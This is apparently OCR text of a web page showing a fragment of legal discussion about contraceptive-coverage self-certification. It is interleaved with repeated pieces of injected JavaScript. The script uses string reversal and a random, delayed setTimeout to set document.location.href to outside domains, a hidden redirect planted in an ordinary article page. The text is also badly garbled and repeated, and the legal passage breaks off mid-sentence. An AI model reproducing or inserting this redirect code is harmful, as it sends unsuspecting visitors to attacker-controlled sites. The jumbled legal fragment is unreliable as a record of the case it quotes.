
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to ‘pay for’
contraceptive coverage. When an insurance issuer
receives the self-certification form, it ‘must … provide
separate payments for any contraceptive services.’ …
The eligible organization’s money will not fund the
contraceptive coverage.”
The plaintiffs claimed that submitting the certification
form
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =